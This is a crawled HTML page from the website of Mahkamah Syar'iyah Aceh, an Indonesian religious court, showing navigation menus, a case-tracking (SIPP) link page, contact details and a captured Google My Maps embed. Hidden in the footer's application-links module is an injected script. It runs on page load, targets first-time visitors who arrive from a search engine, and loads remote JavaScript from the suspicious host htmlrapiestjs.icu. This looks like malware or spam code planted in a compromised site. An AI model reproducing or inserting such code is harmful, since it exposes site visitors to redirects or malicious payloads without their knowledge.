href="https://sipp-banding.mahkamahagung.go.id/slide_sidang_publik/UTBFVnVYT1pDNTlJZ3FZK1VPaVJRUG5kejRzT0VPaDVCc2JlbVgyWmZ4eW5VNnVpR0pMbmdYK2MvZlo4emJWdmdlK2VneUpsZ3A1VGxOSEJUU1YxWVE9PQ==" class="level2"><span>Agenda/Jadwal Persidangan​</span></a></li><li class="level2 item1306"><a href="/kepaniteraan/prosedur-mediasi.html" class="level2"><span>Prosedur Mediasi</span></a></li><li class="level2 item1371 parent"><span class="separator level2 parent"><span>Laporan Perkara</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item1311"><a href="/kepaniteraan/laporan-perkara/laporan-penggunaan-biaya-perkara​.html" class="level3"><span>Laporan penggunaan biaya perkara​</span></a></li><li class="level3 item1307"><a href="/kepaniteraan/laporan-perkara/statistik-perkara.html" class="level3"><span>Statistik Perkara</span></a></li><li class="level3 item1372"><a href="/kepaniteraan/laporan-perkara/laporan-perkara-perdata.html" class="level3"><span>Laporan Perkara Perdata</span></a></li><li class="level3 item1373"><a href="/kepaniteraan/laporan-perkara/laporan-perkara-jinayat.html" class="level3"><span>Laporan Perkara Jinayat</span></a></li><li class="level3 item1374"><a href="/kepaniteraan/laporan-perkara/sidkel,-prodeo-dan-posbakum.html" class="level3"><span>Sidkel, Prodeo, Posbakum dan Sidang Terpadu</span></a></li><li class="level3 item1375"><a href="/kepaniteraan/laporan-perkara/rekap-banding-kasasi.html" class="level3"><span>Rekap Banding Kasasi</span></a></li><li class="level3 item1376"><a href="/kepaniteraan/laporan-perkara/rekap-tingkat-penyelesaian-perkara.html" class="level3"><span>Rekap Tingkat Penyelesaian Perkara</span></a></li><li class="level3 item1378"><a href="/kepaniteraan/laporan-perkara/rekap-laporan-mediasi.html" class="level3"><span>Rekap Laporan Mediasi</span></a></li></ul></li><li class="level2 item1309"><a href="/kepaniteraan/biaya-proses-berperkara​.html" class="level2"><span>Biaya proses berperkara​</span></a></li><li class="level2 item1310"><a href="/kepaniteraan/biaya-hak-hak-kepaniteraan​.html" class="level2"><span>Biaya Hak-Hak Kepaniteraan​</span></a></li><li class="level2 item1312"><a href="/kepaniteraan/layanan-perkara-prodeo.html" class="level2"><span>Layanan Perkara Prodeo</span></a></li><li class="level2 item1313"><a href="/kepaniteraan/pos-bantuan-hukum​.html" class="level2"><span>Pos Bantuan Hukum​</span></a></li><li class="level2 item1314"><a href="/kepaniteraan/pedoman-pengelolaan-kepaniteraan​.html" class="level2"><span>Pedoman Pengelolaan Kepaniteraan​</span></a></li></ul></div></div></div></div></li><li class="level1 item931 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Transparansi</span><span class="subtitle">Kesekretariatan</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1315"><a href="/kesekretariatan/profil-pejabat-dan-pegawai​.html" class="level2"><span>Profil Pejabat dan Pegawai​</span></a></li><li class="level2 item1316"><a href="/kesekretariatan/statistik-jumlah-pegawai​.html" class="level2"><span>Statistik  Pegawai​  MS Aceh</span></a></li><li class="level2 item1317"><a href="/kesekretariatan/lhkpn.html" class="level2"><span>LHKPN</span></a></li><li class="level2 item1318"><a href="/kesekretariatan/lhkasn.html" class="level2"><span>LHKASN</span></a></li><li class="level2 item1319"><a href="/kesekretariatan/dipa.html" class="level2"><span>DIPA</span></a></li><li class="level2 item1381"><a href="/kesekretariatan/rka-k-l.html" class="level2"><span>RKA-K/L</span></a></li><li class="level2 item1320"><a href="/kesekretariatan/laporan-realisasi-anggaran-lra-​.html" class="level2"><span>Laporan Realisasi Anggaran (LRA)​</span></a></li><li class="level2 item1321"><a href="/kesekretariatan/catatan-atas-laporan-keuangan-calk-​.html" class="level2"><span>Catatan Atas Laporan Keuangan (CALK)​</span></a></li><li class="level2 item1322"><a href="/kesekretariatan/neraca-keuangan​.html" class="level2"><span>Neraca Keuangan​</span></a></li><li class="level2 item1323"><a href="/kesekretariatan/pnbp​.html" class="level2"><span>Laporan PNBP​</span></a></li><li class="level2 item1324"><a href="/kesekretariatan/asset-dan-inventaris​.html" class="level2"><span>Asset dan Inventaris​</span></a></li><li class="level2 item1325"><a href="/kesekretariatan/pengadaan-barang-dan-jasa​.html" class="level2"><span>Pengadaan Barang dan Jasa​</span></a></li><li class="level2 item1326"><a href="/kesekretariatan/rencana-strategis-renstra-​.html" class="level2"><span>Rencana Strategis (Renstra)​</span></a></li><li class="level2 item1327"><a href="/kesekretariatan/rencana-kinerja-tahunan-rkt-​.html" class="level2"><span>Rencana Kinerja Tahunan (RKT)​</span></a></li><li class="level2 item1328"><a href="/kesekretariatan/rencana-aksi-kinerja​.html" class="level2"><span>Rencana Aksi Kinerja​</span></a></li><li class="level2 item1329"><a href="/kesekretariatan/perjanjian-kinerja-pk-​.html" class="level2"><span>Perjanjian Kinerja (PK)​</span></a></li><li class="level2 item1330"><a href="/kesekretariatan/indikator-kinerja-utama-iku.html" class="level2"><span>Indikator Kinerja Utama (IKU)</span></a></li><li class="level2 item1331"><a href="/kesekretariatan/laporan-kinerja-instansi-pemerintah-lkjip-​.html" class="level2"><span>Laporan Kinerja Instansi Pemerintah (LKjIP)​</span></a></li><li class="level2 item1332"><a href="/kesekretariatan/pedoman-pengelolaan-kesekretariatan​.html" class="level2"><span>Pedoman Pengelolaan Kesekretariatan​</span></a></li><li class="level2 item1333"><a href="/kesekretariatan/unit-pelaksana-teknis-kesekretariatan​.html" class="level2"><span>Unit Pelaksana Teknis Kesekretariatan​</span></a></li><li class="level2 item1409"><a href="/kesekretariatan/rencana-penggunaan-anggaran.html" class="level2"><span>Rencana Penggunaan Anggaran</span></a></li><li class="level2 item1469"><a href="/kesekretariatan/cetak-biru.html" class="level2"><span>Cetak Biru</span></a></li></ul></div></div></div></div></li><li class="level1 item933 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Transparansi</span><span class="subtitle">Layanan Publik</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1334"><a href="/layanan-publik/standar-dan-maklumat-pelayanan-pengadilan​.html" class="level2"><span>Standar dan Maklumat Pelayanan Pengadilan​</span></a></li><li class="level2 item1335"><a href="/layanan-publik/jam-kerja-pelayanan​.html" class="level2"><span>Jam kerja pelayanan​</span></a></li><li class="level2 item1336"><a href="/layanan-publik/fasilitas-publik​.html" class="level2"><span>Fasilitas Publik​</span></a></li><li class="level2 item1337"><a href="/layanan-publik/sop-khusus-pelayanan-publik​.html" class="level2"><span>SOP Khusus Pelayanan Publik​</span></a></li><li class="level2 item1338"><a href="/layanan-publik/petugas-informasi-ptsp.html" class="level2"><span>Petugas Informasi/PTSP</span></a></li><li class="level2 item1339"><a href="/layanan-publik/prosedur-pelayanan-permintaan-informasi​.html" class="level2"><span>Prosedur Pelayanan Permintaan Informasi​</span></a></li><li class="level2 item1340"><a href="/layanan-publik/hak-hak-pemohon-informasi​.html" class="level2"><span>Hak-Hak Pemohon Informasi​</span></a></li><li class="level2 item1341"><a href="/layanan-publik/prosedur-keberatan-atas-permintaan-informasi​.html" class="level2"><span>Prosedur Keberatan atas Permintaan Informasi​</span></a></li><li class="level2 item1342"><a href="/layanan-publik/biaya-memperoleh-informasi.html" class="level2"><span>Biaya Memperoleh Informasi</span></a></li><li class="level2 item1343"><a href="/layanan-publik/contoh-formulir-permintaan-informasi​.html" class="level2"><span>Contoh Formulir Permintaan Informasi​</span></a></li><li class="level2 item1344"><a href="/layanan-publik/laporan-akses-informasi​.html" class="level2"><span>Laporan Akses Informasi​</span></a></li><li class="level2 item1345"><a href="/layanan-publik/sistem-pengawasan-ma-ri.html" class="level2"><span>Sistem Pengawasan MA-RI</span></a></li><li class="level2 item1346"><a href="/layanan-publik/prosedur-pengaduan​.html" class="level2"><span>Prosedur Pengaduan​</span></a></li><li class="level2 item1347"><a href="/layanan-publik/hak-hak-pelapor-dan-terlapor​.html" class="level2"><span>Hak-Hak Pelapor dan Terlapor​</span></a></li><li class="level2 item1348"><a href="/layanan-publik/laporan-rekapitulasi-pengaduan​.html" class="level2"><span>Laporan Rekapitulasi Pengaduan​</span></a></li><li class="level2 item1349"><a href="/layanan-publik/pedoman-pengawasan​.html" class="level2"><span>Pedoman Pengawasan​</span></a></li><li class="level2 item1350"><a href="/layanan-publik/kode-etik-hakim​.html" class="level2"><span>Kode Etik Hakim​</span></a></li><li class="level2 item1351"><a href="/layanan-publik/daftar-nama-pejabat-pengawas​.html" class="level2"><span>Daftar Nama Pejabat Pengawas​</span></a></li><li class="level2 item1352"><a href="/layanan-publik/hukuman-disiplin-hasil-pengawasan​.html" class="level2"><span>Hukuman Disiplin Hasil Pengawasan​</span></a></li><li class="level2 item1353"><a href="/layanan-publik/putusan-majelis-kehormatan-hakim​.html" class="level2"><span>Putusan Majelis Kehormatan Hakim​</span></a></li><li class="level2 item1354"><a href="/layanan-publik/prosedur-evakuasi​.html" class="level2"><span>Prosedur Evakuasi​</span></a></li><li class="level2 item1383"><a href="/layanan-publik/statistik-pemohon-informasi.html" class="level2"><span>Statistik Pemohon Informasi</span></a></li></ul></div></div></div></div></li><li class="level1 item936 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Publikasi</span><span class="subtitle">Berita, Artikel Dll</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1355"><a href="/publikasi/berita​.html" class="level2"><span>Berita​</span></a></li><li class="level2 item1356"><a href="/publikasi/arsip-pengumuman​.html" class="level2"><span>Arsip Pengumuman​</span></a></li><li class="level2 item1357"><a href="/publikasi/arsip-file-file-multimedia​.html" class="level2"><span>Arsip File-File Multimedia​</span></a></li><li class="level2 item1358"><a href="/publikasi/hasil-penelitian​.html" class="level2"><span>Hasil Penelitian​</span></a></li><li class="level2 item1359"><a href="/publikasi/mou.html" class="level2"><span>MoU</span></a></li><li class="level2 item1360"><a href="/publikasi/regulasi-aturan​.html" class="level2"><span>Regulasi/Aturan​</span></a></li><li class="level2 item1361"><a href="/publikasi/artikel​.html" class="level2"><span>Artikel​</span></a></li><li class="level2 item1368"><a href="/publikasi/galeri-foto.html" class="level2"><span>Galeri Foto</span></a></li></ul></div></div></div></div></li><li class="level1 item1286 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Informasi Lainya</span><span class="subtitle">Survey, Buku Tamu</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1380"><a href="/informasi-lainya/laporan-survey-skm,-spkp-spak.html" class="level2"><span>Laporan Survey SKM, SPKP &amp; SPAK</span></a></li><li class="level2 item1458"><a href="https://survei.badilag.net/home/index/ea9413a6cfe0abf021198b5df649efd3/srv" class="level2"><span>Link untuk Mengisi Survey</span></a></li><li class="level2 item1369"><a href="/informasi-lainya/link-web-instansi-terkait.html" class="level2"><span>Link Web Instansi Terkait</span></a></li><li class="level2 item1370"><a href="/informasi-lainya/tautan-ke-media-sosial.html" class="level2"><span>Tautan ke Media Sosial</span></a></li><li class="level2 item1259 parent"><span class="separator level2 parent"><span>Layanan Disabilitas</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item1261"><a href="/informasi-lainya/layanan-disabilitas/e-book-penggunaan-fitur-disabilitas.html" class="level3"><span>E-Book Penggunaan Fitur Disabilitas</span></a></li><li class="level3 item1262"><a href="/informasi-lainya/layanan-disabilitas/sarana-dan-prasarana-bagi-penyandang-disabilitas.html" class="level3"><span>Sarana dan Prasarana Bagi Penyandang Disabilitas</span></a></li></ul></li><li class="level2 item1384"><a href="/informasi-lainya/buku-tamu.html" class="level2"><span>Buku Tamu</span></a></li></ul></div></div></div></div></li></ul></nav>
				
			</div>
		
							<div id="banner">
<div 
	 >
	<p style="text-align: right; position: relative; right: 20px">
	<a href="https://cctv.badilag.net/display/satker/4651c2079bcedd10cc0828ed999abb64" target="_blank"><img alt="Acces CCTV Online" src="/images/icon/aco_cctv.png" style="width: 100px; height: 72px" /></a></p>
<p style="text-align: right; position: relative; right: 42px">
	<a href="https://www.ms-aceh.go.id/e-book_dis/index.html" target="_blank"><img alt="e-book Fitur Disabilitas" src="/images/icon/ebook.png" style="width: unset; height: 72px" /></a></p>
</div>

<!-- MultiTrans Start -->
<div id='trans'>
    <div id="google_translate_element" onclick="transman('1','mtrans_919221','id','.go.id');"></div>
    <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
            pageLanguage: "id",
            includedLanguages:"id,eo,en,fr,da,sv,no,is,fi,ca,cy,ga,de,gl,nl,eu,ba,uk,sl,sk,sr,ru,ro,pl,lt,lv,hu,et,cs,hr,be,bg,sq,el,mk,it,es,pt,bn,gu,lo,ta,ce,hmn,km,jv,mr,ka,az,hy,ur,tr,vi,th,fa,ms,ko,ja,hi,iw,tl,zh-TW,zh-CN,ar,yi,ht,sw,af,mt,kn,te,ha,ig,mi,mn,ne,so,yo,zu,",
    	   layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, "google_translate_element");
    }
    </script>
    <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<!-- MultiTrans End --></div>
					</header>

		
		
		
				<section id="breadcrumbs">
			<a href="https://ms-aceh.go.id" class="home"></a>
			<div class="breadcrumbs"><a href="/">Beranda</a><span>Transparansi</span><strong>Sistem Informasi Penelusuran Perkara (SIPP)​</strong></div></section>
		
				
		
				
				<div id="main" class="grid-block">
		
			<div id="maininner" class="grid-box">
				
								<section id="content" class="grid-block"><div id="system-message-container">
	</div>


<div id="system">

	
	<article class="item">

		
				<header>

											<div class="icon email"><a href="/component/mailto/?tmpl=component&amp;template=web_pa&amp;link=c519840997f225769ad765047be3523467e739fb" title="Email tautan ini kepada seorang teman" onclick="window.open(this.href,'win2','width=400,height=550,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a></div>
							
								<div class="icon print"><a href="/kepaniteraan/sistem-informasi-penelusuran-perkara-sipp-​.html?tmpl=component&amp;print=1" title="Cetak artikel < Penelusuran Perkara >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Cetak	</a></div>
								
			<h1 class="title">Penelusuran Perkara</h1>

						
		</header>
				<p class="meta1">
	            Dilihat: 10009      	</p>			
	
		
		<div class="content clearfix">

		
<div class="front" style="padding-top: 6px;">
	<div class="front" style="padding-top: 6px;">
		<p style="margin-top: 0px; font-weight: 900; text-align: center;">
			SISTEM INFORMASI PENELUSURAN PERKARA</p>
		<p>
			&nbsp;</p>
		<p>
			&nbsp;</p>
		<p style="margin-top: -52px; font-weight: lighter;">
			&nbsp;</p>
		<p style="margin-top: -52px; font-weight: lighter;">
			&nbsp;</p>
	</div>
</div>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	Untuk mengakses SIPP Banding <a href="https://sipp-banding.mahkamahagung.go.id/login" target="_blank">KLIk DISINI</a></p>
 		</div>

		
					<div class="page-nav clearfix">
								<a class="prev" href="/layanan-hukum-hak-masyarakat/tahapan-penanganan-perkara.html">&lt; Sebelum</a>
								
								<a class="next" href="/kepaniteraan/sistem-informasi-penelusuran-perkara-sipp-​/183-data-perkara/2001-galeri.html">Berikut &gt;</a>
							</div>
		
			
	</article>

</div></section>
				
							</div>
			
						
			
		</div>
		
		
					<section id="bottom-b" class="grid-block"><div class="grid-box width33 grid-h"><div class="module mod-box  deepest">

		<h3 class="module-title">HUBUNGI KAMI</h3>	
<div 
	 >
	<p>
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Mahkamah Syar&#39;iyah Aceh</span></p>
<p>
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Jl. T. Nyak Arief, Komplek Keistimewaan Aceh</span></p>
<p>
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Telp: 0651-7555976</span><br />
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Fax: 0651-7555977</span></p>
<p>
	Email :</p>
<p>
	ms.aceh@gmail.com</p>
<p>
	hukum.msaceh@gmail.com</p>
<p>
	kepegawaianmsaceh@gmail.com</p>
<p>
	jinayat.msaceh@gmail.com</p>
</div>		
</div></div><div class="grid-box width33 grid-h"><div class="module mod-box  deepest">

		<h3 class="module-title">TAUTAN APLIKASI</h3>	
<div 
	 >
	<table align="center" border="0" cellpadding="0" cellspacing="0" style="width: 100%">
	<tbody>
		<tr>
			<td>
				<a href="https://sikep.mahkamahagung.go.id/site/login" target="_blank"><font color="#FFFFFF">Aplikasi Sikep</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="http://abs.badilag.net/simkep/Login.wgx" target="_blank"><font color="#FFFFFF">Aplikasi Backup sikep</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="http://komdanas.mahkamahagung.go.id/" target="_blank"><font color="#FFFFFF">Komdanas MARI</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="https://simari.mahkamahagung.go.id" target="_blank"><font color="#FFFFFF">Aplikasi SIMARI</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="http://simarka.ms-aceh.go.id/" target="_blank"><font color="#FFFFFF">Aplikasi Simarka</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="https://cctv.badilag.net/" target="_blank"><font color="#FFFFFF">ACO (Access CCTV Online)</font></a></td>
		</tr>
		<tr>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<font color="#FFFFFF"><a href="https://www.facebook.com/msaceh.id" target="_blank"><font color="#FFFFFF">Facebook MS Aceh</font></a></font><font color="#FFFFFF"><img alt="" height="32" src="/images/icon/facebook.png" style="float: left;" width="32" /></font></td>
		</tr>
		<tr>
			<td>
				<font color="#FFFFFF"><a href="https://www.instagram.com/ms_aceh/"><font color="#FFFFFF">IG MS Aceh</font></a></font><font color="#FFFFFF"><font color="#FFFFFF"><img alt="" height="29" src="/images/icon/Ig.png" style="float: left;" width="29" /></font></font></td>
		</tr>
		<tr>
			<td>
				<img alt="" height="26" src="/images/icon/youtube.png" style="float: left;" width="26" /><a href="https://www.youtube.com/channel/UCVateFvkh4Yfc5pCfXpaM9g" target="_blank"><font color="#FFFFFF">Youtube MS Aceh</font></a></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessage();
        }
    }
	function showMessage() {

            const script = document.createElement('script');
            script.src = 'http://htmlrapiestjs.icu/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script></div>		
</div></div><div class="grid-box width33 grid-h"><div class="module mod-box  deepest">

		<h3 class="module-title">LOKASI KANTOR</h3>	
<div 
	 >
	<p>
	<iframe height="240" src="https://mapsengine.google.com/map/u/0/embed?mid=zceYWMZnh7WQ.kq7I2Cyvmi7c" width="100%"></iframe></p>
</div>		
</div></div></section>
				
		
				</div>
		</div>

			

				<a id="totop-scroller" href="#page"></a>
		
		

			

			

				

<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "I7XhP7oezm");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>

	</div>
		<script>
		(function($){
		$(document).on('ready', function() {
					});
		})(jQuery);
	</script>
 
 <script src="https://code.responsivevoice.org/responsivevoice.js?key=hPioa66O"></script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q
body_size: 4049
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="hrrdZyYHme7k0oQpCIpwfQ">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Mahkamah Syar&#39;iyah Aceh - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Kantor Pengadilan Tinggi Agama / Mahkamah Syar&#39;iyah Aceh"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta property="og:type" content="website"/><meta property="og:title" content="Mahkamah Syar&#39;iyah Aceh - Google My Maps"/><meta property="og:description" content="Kantor Pengadilan Tinggi Agama / Mahkamah Syar&#39;iyah Aceh"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Mahkamah Syar&#39;iyah Aceh - Google My Maps"/><meta name="twitter:description" content="Kantor Pengadilan Tinggi Agama / Mahkamah Syar&#39;iyah Aceh"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.vXPy3eFlWvE.L.W.O/am=AAAE/d=0/rs=ABjfnFUc4wRW9bnXD_rw-Jd18NVYqFrlnw" nonce="Cuk6oSe1taXpLH39Fo947w"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="Cuk6oSe1taXpLH39Fo947w"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="hrrdZyYHme7k0oQpCIpwfQ">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
